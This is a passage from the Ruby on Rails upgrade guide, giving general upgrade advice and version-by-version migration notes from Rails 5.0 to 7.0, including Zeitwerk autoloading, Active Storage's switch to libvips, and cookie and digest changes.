12. [Upgrading from Rails 3.0 to Rails 3.1](#upgrading-from-rails-3-0-to-rails-3-1)
* [Gemfile](#gemfile)
* [config/application.rb](#config-application-rb)
* [config/environments/development.rb](#upgrading-from-rails-3-0-to-rails-3-1-config-environments-development-rb)
* [config/environments/production.rb](#config-environments-production-rb)
* [config/environments/test.rb](#upgrading-from-rails-3-0-to-rails-3-1-config-environments-test-rb)
* [config/initializers/wrap\_parameters.rb](#config-initializers-wrap-parameters-rb)
* [config/initializers/session\_store.rb](#config-initializers-session-store-rb)
* [Remove :cache and :concat options in asset helpers references in views](#remove-cache-and-concat-options-in-asset-helpers-references-in-views)
[1 General Advice](#general-advice)
-----------------------------------
Before attempting to upgrade an existing application, you should be sure you have a good reason to upgrade. You need to balance several factors: the need for new features, the increasing difficulty of finding support for old code, and your available time and skills, to name a few.
### [1.1 Test Coverage](#test-coverage)
The best way to be sure that your application still works after upgrading is to have good test coverage before you start the process. If you don't have automated tests that exercise the bulk of your application, you'll need to spend time manually exercising all the parts that have changed. In the case of a Rails upgrade, that will mean every single piece of functionality in the application. Do yourself a favor and make sure your test coverage is good *before* you start an upgrade.
### [1.2 Ruby Versions](#ruby-versions)
Rails generally stays close to the latest released Ruby version when it's released:
* Rails 7 requires Ruby 2.7.0 or newer.
* Rails 6 requires Ruby 2.5.0 or newer.
* Rails 5 requires Ruby 2.2.2 or newer.
It's a good idea to upgrade Ruby and Rails separately. Upgrade to the latest Ruby you can first, and then upgrade Rails.
### [1.3 The Upgrade Process](#the-upgrade-process)
When changing Rails versions, it's best to move slowly, one minor version at a time, in order to make good use of the deprecation warnings. Rails version numbers are in the form Major.Minor.Patch. Major and Minor versions are allowed to make changes to the public API, so this may cause errors in your application. Patch versions only include bug fixes, and don't change any public API.
The process should go as follows:
1. Write tests and make sure they pass.
2. Move to the latest patch version after your current version.
3. Fix tests and deprecated features.
4. Move to the latest patch version of the next minor version.
Repeat this process until you reach your target Rails version.
#### [1.3.1 Moving between versions](#moving-between-versions)
To move between versions:
1. Change the Rails version number in the `Gemfile` and run `bundle update`.
2. Change the versions for Rails JavaScript packages in `package.json` and run `yarn install`, if running on Webpacker.
3. Run the [Update task](#the-update-task).
4. Run your tests.
You can find a list of all released Rails gems [here](https://rubygems.org/gems/rails/versions).
### [1.4 The Update Task](#the-update-task)
Rails provides the `rails app:update` command. After updating the Rails version in the `Gemfile`, run this command. This will help you with the creation of new files and changes of old files in an interactive session.
```
$ bin/rails app:update
exist config
conflict config/application.rb
Overwrite /myapp/config/application.rb? (enter "h" for help) [Ynaqdh]
force config/application.rb
create config/initializers/new_framework_defaults_7_0.rb
...
```
Don't forget to review the difference, to see if there were any unexpected changes.
### [1.5 Configure Framework Defaults](#configure-framework-defaults)
The new Rails version might have different configuration defaults than the previous version. However, after following the steps described above, your application would still run with configuration defaults from the *previous* Rails version. That's because the value for `config.load_defaults` in `config/application.rb` has not been changed yet.
To allow you to upgrade to new defaults one by one, the update task has created a file `config/initializers/new_framework_defaults_X.Y.rb` (with the desired Rails version in the filename). You should enable the new configuration defaults by uncommenting them in the file; this can be done gradually over several deployments. Once your application is ready to run with new defaults, you can remove this file and flip the `config.load_defaults` value.
[2 Upgrading from Rails 6.1 to Rails 7.0](#upgrading-from-rails-6-1-to-rails-7-0)
---------------------------------------------------------------------------------
### [2.1 `ActionView::Helpers::UrlHelper#button_to` changed behavior](#actionview-helpers-urlhelper-button-to-changed-behavior)
Starting from Rails 7.0 `button_to` renders a `form` tag with `patch` HTTP verb if a persisted Active Record object is used to build button URL. To keep current behavior consider explicitly passing `method:` option:
```
-button_to("Do a POST", [:my_custom_post_action_on_workshop, Workshop.find(1)])
+button_to("Do a POST", [:my_custom_post_action_on_workshop, Workshop.find(1)], method: :post)
```
or using helper to build the URL:
```
-button_to("Do a POST", [:my_custom_post_action_on_workshop, Workshop.find(1)])
+button_to("Do a POST", my_custom_post_action_on_workshop_workshop_path(Workshop.find(1)))
```
### [2.2 Spring](#upgrading-from-rails-6-1-to-rails-7-0-spring)
If your application uses Spring, it needs to be upgraded to at least version 3.0.0. Otherwise you'll get
```
undefined method `mechanism=' for ActiveSupport::Dependencies:Module
```
Also, make sure `config.cache_classes` is set to `false` in `config/environments/test.rb`.
### [2.3 Sprockets is now an optional dependency](#sprockets-is-now-an-optional-dependency)
The gem `rails` doesn't depend on `sprockets-rails` anymore. If your application still needs to use Sprockets, make sure to add `sprockets-rails` to your Gemfile.
```
gem "sprockets-rails"
```
### [2.4 Applications need to run in `zeitwerk` mode](#applications-need-to-run-in-zeitwerk-mode)
Applications still running in `classic` mode have to switch to `zeitwerk` mode. Please check the [Classic to Zeitwerk HOWTO](https://guides.rubyonrails.org/classic_to_zeitwerk_howto.html) guide for details.
### [2.5 The setter `config.autoloader=` has been deleted](#the-setter-config-autoloader-has-been-deleted)
In Rails 7 there is no configuration point to set the autoloading mode, `config.autoloader=` has been deleted. If you had it set to `:zeitwerk` for whatever reason, just remove it.
### [2.6 `ActiveSupport::Dependencies` private API has been deleted](#activesupport-dependencies-private-api-has-been-deleted)
The private API of `ActiveSupport::Dependencies` has been deleted. That includes methods like `hook!`, `unhook!`, `depend_on`, `require_or_load`, `mechanism`, and many others.
A few of highlights:
* If you used `ActiveSupport::Dependencies.constantize` or `ActiveSupport::Dependencies.safe_constantize`, just change them to `String#constantize` or `String#safe_constantize`.
```
ActiveSupport::Dependencies.constantize("User") # NO LONGER POSSIBLE
"User".constantize # 👍
```
* Any usage of `ActiveSupport::Dependencies.mechanism`, reader or writer, has to be replaced by accessing `config.cache_classes` accordingly.
* If you want to trace the activity of the autoloader, `ActiveSupport::Dependencies.verbose=` is no longer available, just throw `Rails.autoloaders.log!` in `config/application.rb`.
Auxiliary internal classes or modules are also gone, like like `ActiveSupport::Dependencies::Reference`, `ActiveSupport::Dependencies::Blamable`, and others.
### [2.7 Autoloading during initialization](#autoloading-during-initialization)
Applications that autoloaded reloadable constants during initialization outside of `to_prepare` blocks got those constants unloaded and had this warning issued since Rails 6.0:
```
DEPRECATION WARNING: Initialization autoloaded the constant ....
Being able to do this is deprecated. Autoloading during initialization is going
to be an error condition in future versions of Rails.
...
```
If you still get this warning in the logs, please check the section about autoloading when the application boots in the [autoloading guide](https://guides.rubyonrails.org/v7.0/autoloading_and_reloading_constants.html#autoloading-when-the-application-boots). You'd get a `NameError` in Rails 7 otherwise.
### [2.8 Ability to configure `config.autoload_once_paths`](#ability-to-configure-config-autoload-once-paths)
`config.autoload_once_paths` can be set in the body of the application class defined in `config/application.rb` or in the configuration for environments in `config/environments/*`.
Similarly, engines can configure that collection in the class body of the engine class or in the configuration for environments.
After that, the collection is frozen, and you can autoload from those paths. In particular, you can autoload from there during initialization. They are managed by the `Rails.autoloaders.once` autoloader, which does not reload, only autoloads/eager loads.
If you configured this setting after the environments configuration has been processed and are getting `FrozenError`, please just move the code.
### [2.9 `ActionDispatch::Request#content_type` now returned Content-Type header as it is.](#actiondispatch-request-content-type-now-returned-content-type-header-as-it-is)
Previously, `ActionDispatch::Request#content_type` returned value does NOT contain charset part. This behavior changed to returned Content-Type header containing charset part as it is.
If you want just MIME type, please use `ActionDispatch::Request#media_type` instead.
Before:
```
request = ActionDispatch::Request.new("CONTENT_TYPE" => "text/csv; header=present; charset=utf-16", "REQUEST_METHOD" => "GET")
request.content_type #=> "text/csv"
```
After:
```
request = ActionDispatch::Request.new("Content-Type" => "text/csv; header=present; charset=utf-16", "REQUEST_METHOD" => "GET")
request.content_type #=> "text/csv; header=present; charset=utf-16"
request.media_type #=> "text/csv"
```
### [2.10 Key generator digest class changing to use SHA256](#key-generator-digest-class-changing-to-use-sha256)
The default digest class for the key generator is changing from SHA1 to SHA256. This has consequences in any encrypted message generated by Rails, including encrypted cookies.
In order to be able to read messages using the old digest class it is necessary to register a rotator.
The following is an example for rotator for the encrypted cookies.
```
Rails.application.config.action_dispatch.cookies_rotations.tap do |cookies|
salt = Rails.application.config.action_dispatch.authenticated_encrypted_cookie_salt
secret_key_base = Rails.application.secrets.secret_key_base
key_generator = ActiveSupport::KeyGenerator.new(
secret_key_base, iterations: 1000, hash_digest_class: OpenSSL::Digest::SHA1
)
key_len = ActiveSupport::MessageEncryptor.key_len
secret = key_generator.generate_key(salt, key_len)
cookies.rotate :encrypted, secret
end
```
### [2.11 Digest class for ActiveSupport::Digest changing to SHA256](#digest-class-for-activesupport-digest-changing-to-sha256)
The default digest class for ActiveSupport::Digest is changing from SHA1 to SHA256. This has consequences for things like Etags that will change and cache keys as well. Changing these keys can have impact on cache hit rates, so be careful and watch out for this when upgrading to the new hash.
### [2.12 New ActiveSupport::Cache serialization format](#new-activesupport-cache-serialization-format)
A faster and more compact serialization format was introduced.
To enable it you must set `config.active_support.cache_format_version = 7.0`:
```
# config/application.rb
config.load_defaults 6.1
config.active_support.cache_format_version = 7.0
```
Or simply:
```
# config/application.rb
config.load_defaults 7.0
```
However Rails 6.1 applications are not able to read this new serialization format, so to ensure a seamless upgrade you must first deploy your Rails 7.0 upgrade with `config.active_support.cache_format_version = 6.1`, and then only once all Rails processes have been updated you can set `config.active_support.cache_format_version = 7.0`.
Rails 7.0 is able to read both formats so the cache won't be invalidated during the upgrade.
### [2.13 Active Storage video preview image generation](#active-storage-video-preview-image-generation)
Video preview image generation now uses FFmpeg's scene change detection to generate more meaningful preview images. Previously the first frame of the video would be used and that caused problems if the video faded in from black. This change requires FFmpeg v3.4+.
### [2.14 Active Storage default variant processor changed to `:vips`](#active-storage-default-variant-processor-changed-to-vips)
For new apps, image transformation will use libvips instead of ImageMagick. This will reduce the time taken to generate variants as well as CPU and memory usage, improving response times in apps that rely on Active Storage to serve their images.
The `:mini_magick` option is not being deprecated, so it is fine to keep using it.
To migrate an existing app to libvips, set:
```
Rails.application.config.active_storage.variant_processor = :vips
```
You will then need to change existing image transformation code to the `image_processing` macros, and replace ImageMagick's options with libvips' options.
#### [2.14.1 Replace resize with resize\_to\_limit](#replace-resize-with-resize-to-limit)
```
- variant(resize: "100x")
+ variant(resize_to_limit: [100, nil])
```
If you don't do this, when you switch to vips you will see this error: `no implicit conversion to float from string`.
#### [2.14.2 Use an array when cropping](#use-an-array-when-cropping)
```
- variant(crop: "1920x1080+0+0")
+ variant(crop: [0, 0, 1920, 1080])
```
If you don't do this when migrating to vips, you will see the following error: `unable to call crop: you supplied 2 arguments, but operation needs 5`.
#### [2.14.3 Clamp your crop values:](#clamp-your-crop-values)
Vips is more strict than ImageMagick when it comes to cropping:
1. It will not crop if `x` and/or `y` are negative values. e.g.: `[-10, -10, 100, 100]`
2. It will not crop if position (`x` or `y`) plus crop dimension (`width`, `height`) is larger than the image. e.g.: a 125x125 image and a crop of `[50, 50, 100, 100]`
If you don't do this when migrating to vips, you will see the following error: `extract_area: bad extract area`
#### [2.14.4 Adjust the background color used for `resize_and_pad`](#adjust-the-background-color-used-for-resize-and-pad)
Vips uses black as the default background color `resize_and_pad`, instead of white like ImageMagick. Fix that by using the `background` option:
```
- variant(resize_and_pad: [300, 300])
+ variant(resize_and_pad: [300, 300, background: [255]])
```
#### [2.14.5 Remove any EXIF based rotation](#remove-any-exif-based-rotation)
Vips will auto rotate images using the EXIF value when processing variants. If you were storing rotation values from user uploaded photos to apply rotation with ImageMagick, you must stop doing that:
```
- variant(format: :jpg, rotate: rotation_value)
+ variant(format: :jpg)
```
#### [2.14.6 Replace monochrome with colourspace](#replace-monochrome-with-colourspace)
Vips uses a different option to make monochrome images:
```
- variant(monochrome: true)
+ variant(colourspace: "b-w")
```
#### [2.14.7 Switch to libvips options for compressing images](#switch-to-libvips-options-for-compressing-images)
JPEG
```
- variant(strip: true, quality: 80, interlace: "JPEG", sampling_factor: "4:2:0", colorspace: "sRGB")
+ variant(saver: { strip: true, quality: 80, interlace: true })
```
PNG
```
- variant(strip: true, quality: 75)
+ variant(saver: { strip: true, compression: 9 })
```
WEBP
```
- variant(strip: true, quality: 75, define: { webp: { lossless: false, alpha_quality: 85, thread_level: 1 } })
+ variant(saver: { strip: true, quality: 75, lossless: false, alpha_q: 85, reduction_effort: 6, smart_subsample: true })
```
GIF
```
- variant(layers: "Optimize")
+ variant(saver: { optimize_gif_frames: true, optimize_gif_transparency: true })
```
#### [2.14.8 Deploy to production](#deploy-to-production)
Active Storage encodes into the url for the image the list of transformations that must be performed. If your app is caching these urls, your images will break after you deploy the new code to production. Because of this you must manually invalidate your affected cache keys.
For example, if you have something like this in a view:
```
<% @products.each do |product| %>
<% cache product do %>
<%= image_tag product.cover_photo.variant(resize: "200x") %>
<% end %>
<% end %>
```
You can invalidate the cache either by touching the product, or changing the cache key:
```
<% @products.each do |product| %>
<% cache ["v2", product] do %>
<%= image_tag product.cover_photo.variant(resize_to_limit: [200, nil]) %>
<% end %>
<% end %>
```
[3 Upgrading from Rails 6.0 to Rails 6.1](#upgrading-from-rails-6-0-to-rails-6-1)
---------------------------------------------------------------------------------
For more information on changes made to Rails 6.1 please see the release notes.
### [3.1 `Rails.application.config_for` return value no longer supports access with String keys.](#rails-application-config-for-return-value-no-longer-supports-access-with-string-keys)
Given a configuration file like this:
```
# config/example.yml
development:
options:
key: value
```
```
Rails.application.config_for(:example).options
```
This used to return a hash on which you could access values with String keys. That was deprecated in 6.0, and now doesn't work anymore.
You can call `with_indifferent_access` on the return value of `config_for` if you still want to access values with String keys, e.g.:
```
Rails.application.config_for(:example).with_indifferent_access.dig('options', 'key')
```
### [3.2 Response's Content-Type when using `respond_to#any`](#response-s-content-type-when-using-respond-to-any)
The Content-Type header returned in the response can differ from what Rails 6.0 returned, more specifically if your application uses `respond_to { |format| format.any }`. The Content-Type will now be based on the given block rather than the request's format.
Example:
```
def my_action
respond_to do |format|
format.any { render(json: { foo: 'bar' }) }
end
end
```
```
get('my_action.csv')
```
Previous behaviour was returning a `text/csv` response's Content-Type which is inaccurate since a JSON response is being rendered. Current behaviour correctly returns a `application/json` response's Content-Type.
If your application relies on the previous incorrect behaviour, you are encouraged to specify which formats your action accepts, i.e.
```
format.any(:xml, :json) { render request.format.to_sym => @people }
```
### [3.3 `ActiveSupport::Callbacks#halted_callback_hook` now receive a second argument](#activesupport-callbacks-halted-callback-hook-now-receive-a-second-argument)
Active Support allows you to override the `halted_callback_hook` whenever a callback halts the chain. This method now receives a second argument which is the name of the callback being halted. If you have classes that override this method, make sure it accepts two arguments. Note that this is a breaking change without a prior deprecation cycle (for performance reasons).
Example:
```
class Book < ApplicationRecord
before_save { throw(:abort) }
before_create { throw(:abort) }
def halted_callback_hook(filter, callback_name) # => This method now accepts 2 arguments instead of 1
Rails.logger.info("Book couldn't be #{callback_name}d")
end
end
```
### [3.4 The `helper` class method in controllers uses `String#constantize`](#the-helper-class-method-in-controllers-uses-string-constantize)
Conceptually, before Rails 6.1
```
helper "foo/bar"
```
resulted in
```
require_dependency "foo/bar_helper"
module_name = "foo/bar_helper".camelize
module_name.constantize
```
Now it does this instead:
```
prefix = "foo/bar".camelize
"#{prefix}Helper".constantize
```
This change is backwards compatible for the majority of applications, in which case you do not need to do anything.
Technically, however, controllers could configure `helpers_path` to point to a directory in `$LOAD_PATH` that was not in the autoload paths. That use case is no longer supported out of the box. If the helper module is not autoloadable, the application is responsible for loading it before calling `helper`.
### [3.5 Redirection to HTTPS from HTTP will now use the 308 HTTP status code](#redirection-to-https-from-http-will-now-use-the-308-http-status-code)
The default HTTP status code used in `ActionDispatch::SSL` when redirecting non-GET/HEAD requests from HTTP to HTTPS has been changed to `308` as defined in <https://tools.ietf.org/html/rfc7538>.
### [3.6 Active Storage now requires Image Processing](#active-storage-now-requires-image-processing)
When processing variants in Active Storage, it's now required to have the [image\_processing gem](https://github.com/janko/image_processing) bundled instead of directly using `mini_magick`. Image Processing is configured by default to use `mini_magick` behind the scenes, so the easiest way to upgrade is by replacing the `mini_magick` gem for the `image_processing` gem and making sure to remove the explicit usage of `combine_options` since it's no longer needed.
For readability, you may wish to change raw `resize` calls to `image_processing` macros. For example, instead of:
```
video.preview(resize: "100x100")
video.preview(resize: "100x100>")
video.preview(resize: "100x100^")
```
you can respectively do:
```
video.preview(resize_to_fit: [100, 100])
video.preview(resize_to_limit: [100, 100])
video.preview(resize_to_fill: [100, 100])
```
[4 Upgrading from Rails 5.2 to Rails 6.0](#upgrading-from-rails-5-2-to-rails-6-0)
---------------------------------------------------------------------------------
For more information on changes made to Rails 6.0 please see the release notes.
### [4.1 Using Webpacker](#using-webpacker)
[Webpacker](https://github.com/rails/webpacker) is the default JavaScript compiler for Rails 6. But if you are upgrading the app, it is not activated by default. If you want to use Webpacker, then include it in your Gemfile and install it:
```
gem "webpacker"
```
```
$ bin/rails webpacker:install
```
### [4.2 Force SSL](#force-ssl)
The `force_ssl` method on controllers has been deprecated and will be removed in Rails 6.1. You are encouraged to enable `config.force_ssl` to enforce HTTPS connections throughout your application. If you need to exempt certain endpoints from redirection, you can use `config.ssl_options` to configure that behavior.
### [4.3 Purpose and expiry metadata is now embedded inside signed and encrypted cookies for increased security](#purpose-and-expiry-metadata-is-now-embedded-inside-signed-and-encrypted-cookies-for-increased-security)
To improve security, Rails embeds the purpose and expiry metadata inside encrypted or signed cookies value.
Rails can then thwart attacks that attempt to copy the signed/encrypted value of a cookie and use it as the value of another cookie.
This new embed metadata make those cookies incompatible with versions of Rails older than 6.0.
If you require your cookies to be read by Rails 5.2 and older, or you are still validating your 6.0 deploy and want to be able to rollback set `Rails.application.config.action_dispatch.use_cookies_with_metadata` to `false`.
### [4.4 All npm packages have been moved to the `@rails` scope](#all-npm-packages-have-been-moved-to-the-@rails-scope)
If you were previously loading any of the `actioncable`, `activestorage`, or `rails-ujs` packages through npm/yarn, you must update the names of these dependencies before you can upgrade them to `6.0.0`:
```
actioncable → @rails/actioncable
activestorage → @rails/activestorage
rails-ujs → @rails/ujs
```
### [4.5 Action Cable JavaScript API Changes](#action-cable-javascript-api-changes)
The Action Cable JavaScript package has been converted from CoffeeScript to ES2015, and we now publish the source code in the npm distribution.
This release includes some breaking changes to optional parts of the Action Cable JavaScript API:
* Configuration of the WebSocket adapter and logger adapter have been moved from properties of `ActionCable` to properties of `ActionCable.adapters`. If you are configuring these adapters you will need to make these changes:
```
- ActionCable.WebSocket = MyWebSocket
+ ActionCable.adapters.WebSocket = MyWebSocket
```
```
- ActionCable.logger = myLogger
+ ActionCable.adapters.logger = myLogger
```
* The `ActionCable.startDebugging()` and `ActionCable.stopDebugging()` methods have been removed and replaced with the property `ActionCable.logger.enabled`. If you are using these methods you will need to make these changes:
```
- ActionCable.startDebugging()
+ ActionCable.logger.enabled = true
```
```
- ActionCable.stopDebugging()
+ ActionCable.logger.enabled = false
```
### [4.6 `ActionDispatch::Response#content_type` now returns the Content-Type header without modification](#actiondispatch-response-content-type-now-returns-the-content-type-header-without-modification)
Previously, the return value of `ActionDispatch::Response#content_type` did NOT contain the charset part. This behavior has changed to include the previously omitted charset part as well.
If you want just the MIME type, please use `ActionDispatch::Response#media_type` instead.
Before:
```
resp = ActionDispatch::Response.new(200, "Content-Type" => "text/csv; header=present; charset=utf-16")
resp.content_type #=> "text/csv; header=present"
```
After:
```
resp = ActionDispatch::Response.new(200, "Content-Type" => "text/csv; header=present; charset=utf-16")
resp.content_type #=> "text/csv; header=present; charset=utf-16"
resp.media_type #=> "text/csv"
```
### [4.7 Autoloading](#autoloading)
The default configuration for Rails 6
```
# config/application.rb
config.load_defaults 6.0
```
enables `zeitwerk` autoloading mode on CRuby. In that mode, autoloading, reloading, and eager loading are managed by [Zeitwerk](https://github.com/fxn/zeitwerk).
If you are using defaults from a previous Rails version, you can enable zeitwerk like so:
```
# config/application.rb
config.autoloader = :zeitwerk
```
#### [4.7.1 Public API](#public-api)
In general, applications do not need to use the API of Zeitwerk directly. Rails sets things up according to the existing contract: `config.autoload_paths`, `config.cache_classes`, etc.
While applications should stick to that interface, the actual Zeitwerk loader object can be accessed as
```
Rails.autoloaders.main
```
That may be handy if you need to preload Single Table Inheritance (STI) classes or configure a custom inflector, for example.
#### [4.7.2 Project Structure](#project-structure)
If the application being upgraded autoloads correctly, the project structure should be already mostly compatible.
However, `classic` mode infers file names from missing constant names (`underscore`), whereas `zeitwerk` mode infers constant names from file names (`camelize`). These helpers are not always inverse of each other, in particular if acronyms are involved. For instance, `"FOO".underscore` is `"foo"`, but `"foo".camelize` is `"Foo"`, not `"FOO"`.
Compatibility can be checked with the `zeitwerk:check` task:
```
$ bin/rails zeitwerk:check
Hold on, I am eager loading the application.
All is good!
```
#### [4.7.3 require\_dependency](#require-dependency)
All known use cases of `require_dependency` have been eliminated, you should grep the project and delete them.
If your application uses Single Table Inheritance, please see the [Single Table Inheritance section](autoloading_and_reloading_constants#single-table-inheritance) of the Autoloading and Reloading Constants (Zeitwerk Mode) guide.
#### [4.7.4 Qualified names in class and module definitions](#qualified-names-in-class-and-module-definitions)
You can now robustly use constant paths in class and module definitions:
```
# Autoloading in this class' body matches Ruby semantics now.
class Admin::UsersController < ApplicationController
# ...
end
```
A gotcha to be aware of is that, depending on the order of execution, the classic autoloader could sometimes be able to autoload `Foo::Wadus` in
```
class Foo::Bar
Wadus
end
```
That does not match Ruby semantics because `Foo` is not in the nesting, and won't work at all in `zeitwerk` mode. If you find such corner case you can use the qualified name `Foo::Wadus`:
```
class Foo::Bar
Foo::Wadus
end
```
or add `Foo` to the nesting:
```
module Foo
class Bar
Wadus
end
end
```
#### [4.7.5 Concerns](#concerns)
You can autoload and eager load from a standard structure like
```
app/models
app/models/concerns
```
In that case, `app/models/concerns` is assumed to be a root directory (because it belongs to the autoload paths), and it is ignored as namespace. So, `app/models/concerns/foo.rb` should define `Foo`, not `Concerns::Foo`.
The `Concerns::` namespace worked with the classic autoloader as a side-effect of the implementation, but it was not really an intended behavior. An application using `Concerns::` needs to rename those classes and modules to be able to run in `zeitwerk` mode.
#### [4.7.6 Having `app` in the autoload paths](#having-app-in-the-autoload-paths)
Some projects want something like `app/api/base.rb` to define `API::Base`, and add `app` to the autoload paths to accomplish that in `classic` mode. Since Rails adds all subdirectories of `app` to the autoload paths automatically, we have another situation in which there are nested root directories, so that setup no longer works. Similar principle we explained above with `concerns`.
If you want to keep that structure, you'll need to delete the subdirectory from the autoload paths in an initializer:
```
ActiveSupport::Dependencies.autoload_paths.delete("#{Rails.root}/app/api")
```
#### [4.7.7 Autoloaded Constants and Explicit Namespaces](#autoloaded-constants-and-explicit-namespaces)
If a namespace is defined in a file, as `Hotel` is here:
```
app/models/hotel.rb # Defines Hotel.
app/models/hotel/pricing.rb # Defines Hotel::Pricing.
```
the `Hotel` constant has to be set using the `class` or `module` keywords. For example:
```
class Hotel
end
```
is good.
Alternatives like
```
Hotel = Class.new
```
or
```
Hotel = Struct.new
```
won't work, child objects like `Hotel::Pricing` won't be found.
This restriction only applies to explicit namespaces. Classes and modules not defining a namespace can be defined using those idioms.
#### [4.7.8 One file, one constant (at the same top-level)](#one-file-one-constant-at-the-same-top-level)
In `classic` mode you could technically define several constants at the same top-level and have them all reloaded. For example, given
```
# app/models/foo.rb
class Foo
end
class Bar
end
```
while `Bar` could not be autoloaded, autoloading `Foo` would mark `Bar` as autoloaded too. This is not the case in `zeitwerk` mode, you need to move `Bar` to its own file `bar.rb`. One file, one constant.
This only applies to constants at the same top-level as in the example above. Inner classes and modules are fine. For example, consider
```
# app/models/foo.rb
class Foo
class InnerClass
end
end
```
If the application reloads `Foo`, it will reload `Foo::InnerClass` too.
#### [4.7.9 Spring and the `test` Environment](#spring-and-the-test-environment)
Spring reloads the application code if something changes. In the `test` environment you need to enable reloading for that to work:
```
# config/environments/test.rb
config.cache_classes = false
```
Otherwise you'll get this error:
```
reloading is disabled because config.cache_classes is true
```
#### [4.7.10 Bootsnap](#autoloading-bootsnap)
Bootsnap should be at least version 1.4.2.
In addition to that, Bootsnap needs to disable the iseq cache due to a bug in the interpreter if running Ruby 2.5. Please make sure to depend on at least Bootsnap 1.4.4 in that case.
#### [4.7.11 `config.add_autoload_paths_to_load_path`](#config-add-autoload-paths-to-load-path)
The new configuration point
```
config.add_autoload_paths_to_load_path
```
is `true` by default for backwards compatibility, but allows you to opt-out from adding the autoload paths to `$LOAD_PATH`.
This makes sense in most applications, since you never should require a file in `app/models`, for example, and Zeitwerk only uses absolute file names internally.
By opting-out you optimize `$LOAD_PATH` lookups (less directories to check), and save Bootsnap work and memory consumption, since it does not need to build an index for these directories.
#### [4.7.12 Thread-safety](#thread-safety)
In classic mode, constant autoloading is not thread-safe, though Rails has locks in place for example to make web requests thread-safe when autoloading is enabled, as it is common in the development environment.
Constant autoloading is thread-safe in `zeitwerk` mode. For example, you can now autoload in multi-threaded scripts executed by the `runner` command.
#### [4.7.13 Globs in config.autoload\_paths](#globs-in-config-autoload-paths)
Beware of configurations like
```
config.autoload_paths += Dir["#{config.root}/lib/**/"]
```
Every element of `config.autoload_paths` should represent the top-level namespace (`Object`) and they cannot be nested in consequence (with the exception of `concerns` directories explained above).
To fix this, just remove the wildcards:
```
config.autoload_paths << "#{config.root}/lib"
```
#### [4.7.14 Eager loading and autoloading are consistent](#eager-loading-and-autoloading-are-consistent)
In `classic` mode, if `app/models/foo.rb` defines `Bar`, you won't be able to autoload that file, but eager loading will work because it loads files recursively blindly. This can be a source of errors if you test things first eager loading, execution may fail later autoloading.
In `zeitwerk` mode both loading modes are consistent, they fail and err in the same files.
#### [4.7.15 How to Use the Classic Autoloader in Rails 6](#how-to-use-the-classic-autoloader-in-rails-6)
Applications can load Rails 6 defaults and still use the classic autoloader by setting `config.autoloader` this way:
```
# config/application.rb
config.load_defaults 6.0
config.autoloader = :classic
```
When using the Classic Autoloader in Rails 6 application it is recommended to set concurrency level to 1 in development environment, for the web servers and background processors, due to the thread-safety concerns.
### [4.8 Active Storage assignment behavior change](#active-storage-assignment-behavior-change)
With the configuration defaults for Rails 5.2, assigning to a collection of attachments declared with `has_many_attached` appends new files:
```
class User < ApplicationRecord
has_many_attached :highlights
end
user.highlights.attach(filename: "funky.jpg", ...)
user.highlights.count # => 1
blob = ActiveStorage::Blob.create_after_upload!(filename: "town.jpg", ...)
user.update!(highlights: [ blob ])
user.highlights.count # => 2
user.highlights.first.filename # => "funky.jpg"
user.highlights.second.filename # => "town.jpg"
```
With the configuration defaults for Rails 6.0, assigning to a collection of attachments replaces existing files instead of appending to them. This matches Active Record behavior when assigning to a collection association:
```
user.highlights.attach(filename: "funky.jpg", ...)
user.highlights.count # => 1
blob = ActiveStorage::Blob.create_after_upload!(filename: "town.jpg", ...)
user.update!(highlights: [ blob ])
user.highlights.count # => 1
user.highlights.first.filename # => "town.jpg"
```
`#attach` can be used to add new attachments without removing the existing ones:
```
blob = ActiveStorage::Blob.create_after_upload!(filename: "town.jpg", ...)
user.highlights.attach(blob)
user.highlights.count # => 2
user.highlights.first.filename # => "funky.jpg"
user.highlights.second.filename # => "town.jpg"
```
Existing applications can opt in to this new behavior by setting `config.active_storage.replace_on_assign_to_many` to `true`. The old behavior will be deprecated in Rails 7.0 and removed in Rails 7.1.
[5 Upgrading from Rails 5.1 to Rails 5.2](#upgrading-from-rails-5-1-to-rails-5-2)
---------------------------------------------------------------------------------
For more information on changes made to Rails 5.2 please see the release notes.
### [5.1 Bootsnap](#upgrading-from-rails-5-1-to-rails-5-2-bootsnap)
Rails 5.2 adds bootsnap gem in the [newly generated app's Gemfile](https://github.com/rails/rails/pull/29313). The `app:update` command sets it up in `boot.rb`. If you want to use it, then add it in the Gemfile, otherwise change the `boot.rb` to not use bootsnap.
### [5.2 Expiry in signed or encrypted cookie is now embedded in the cookies values](#expiry-in-signed-or-encrypted-cookie-is-now-embedded-in-the-cookies-values)
To improve security, Rails now embeds the expiry information also in encrypted or signed cookies value.
This new embedded information makes those cookies incompatible with versions of Rails older than 5.2.
If you require your cookies to be read by 5.1 and older, or you are still validating your 5.2 deploy and want to allow you to rollback set `Rails.application.config.action_dispatch.use_authenticated_cookie_encryption` to `false`.
[6 Upgrading from Rails 5.0 to Rails 5.1](#upgrading-from-rails-5-0-to-rails-5-1)
---------------------------------------------------------------------------------
For more information on changes made to Rails 5.1 please see the release notes.
### [6.1 Top-level `HashWithIndifferentAccess` is soft-deprecated](#top-level-hashwithindifferentaccess-is-soft-deprecated)
If your application uses the top-level `HashWithIndifferentAccess` class, you should slowly move your code to instead use `ActiveSupport::HashWithIndifferentAccess`.
It is only soft-deprecated, which means that your code will not break at the moment and no deprecation warning will be displayed, but this constant will be removed in the future.
Also, if you have pretty old YAML documents containing dumps of such objects, you may need to load and dump them again to make sure that they reference the right constant, and that loading them won't break in the future.
### [6.2 `application.secrets` now loaded with all keys as symbols](#application-secrets-now-loaded-with-all-keys-as-symbols)
If your application stores nested configuration in `config/secrets.yml`, all keys are now loaded as symbols, so access using strings should be changed.
From:
```
Rails.application.secrets[:smtp_settings]["address"]
```
To:
```
Rails.application.secrets[:smtp_settings][:address]
```
### [6.3 Removed deprecated support to `:text` and `:nothing` in `render`](#removed-deprecated-support-to-text-and-nothing-in-render)
If your controllers are using `render :text`, they will no longer work. The new method of rendering text with MIME type of `text/plain` is to use `render :plain`.
Similarly, `render :nothing` is also removed and you should use the `head` method to send responses that contain only headers. For example, `head :ok` sends a 200 response with no body to render.
### [6.4 Removed deprecated support of `redirect_to :back`](#removed-deprecated-support-of-redirect-to-back)
In Rails 5.0, `redirect_to :back` was deprecated. In Rails 5.1, it was removed completely.
As an alternative, use `redirect_back`. It's important to note that `redirect_back` also takes a `fallback_location` option which will be used in case the `HTTP_REFERER` is missing.
```
redirect_back(fallback_location: root_path)
```
[7 Upgrading from Rails 4.2 to Rails 5.0](#upgrading-from-rails-4-2-to-rails-5-0)
---------------------------------------------------------------------------------
